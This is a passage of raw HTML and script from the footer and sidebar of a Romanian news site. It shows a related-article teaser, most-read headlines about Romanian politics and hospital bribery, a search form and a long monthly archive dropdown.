block_td_uid_16_696c33b21d807.td_column_number = "1";
block_td_uid_16_696c33b21d807.block_type = "td_block_11";
block_td_uid_16_696c33b21d807.post_count = "1";
block_td_uid_16_696c33b21d807.found_posts = "1";
block_td_uid_16_696c33b21d807.header_color = "#";
block_td_uid_16_696c33b21d807.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c33b21d807.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696c33b21d807);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696c33b21d807 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696c33b2215f1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#5625333524332237243f372216352324333822233a783f383039"><span class="__cf_email__" data-cfemail="a8dbcdcbdacddcc9dac1c9dce8cbdddacdc6dcddc486c1c6cec7">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#92e1f7f1e0f7e6f3e0fbf3e6d2f1e7e0f7fce6e7febcfbfcf4fd"><span class="__cf_email__" data-cfemail="5b283e38293e2f3a29323a2f1b382e293e352f2e377532353d34">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696c33b221afc_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696c33b221afc" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696c33b221afc = new tdBlock();
block_td_uid_19_696c33b221afc.id = "td_uid_19_696c33b221afc";
block_td_uid_19_696c33b221afc.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696c33b221afc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696c33b221afc_rand","tdc_css_class_style":"td_uid_19_696c33b221afc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696c33b221afc.td_column_number = "1";
block_td_uid_19_696c33b221afc.block_type = "td_block_7";
block_td_uid_19_696c33b221afc.post_count = "3";
block_td_uid_19_696c33b221afc.found_posts = "15";
block_td_uid_19_696c33b221afc.header_color = "#";
block_td_uid_19_696c33b221afc.ajax_pagination_infinite_stop = "";
block_td_uid_19_696c33b221afc.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696c33b221afc);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696c33b221afc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(29)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
